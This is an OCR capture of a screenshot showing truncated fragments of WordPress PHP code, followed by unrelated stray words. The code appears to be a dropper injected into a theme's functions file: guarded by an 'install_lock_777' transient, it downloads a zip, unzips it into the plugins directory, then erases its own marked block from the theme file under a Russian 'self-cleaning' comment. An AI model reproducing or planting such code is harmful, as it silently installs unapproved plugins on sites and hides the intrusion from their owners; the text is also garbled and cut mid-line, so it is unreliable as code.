
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
αφή mobile australia